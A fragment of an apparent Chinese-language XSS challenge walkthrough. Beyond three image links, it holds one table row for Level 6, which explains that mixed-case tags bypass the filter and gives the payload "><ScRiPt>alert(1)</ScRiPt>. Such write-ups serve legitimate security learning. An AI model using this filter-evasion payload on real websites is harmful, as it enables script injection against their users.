 | Level 6 | 大小写混合可绕过过滤 | "><ScRiPt>alert(1)</ScRiPt> |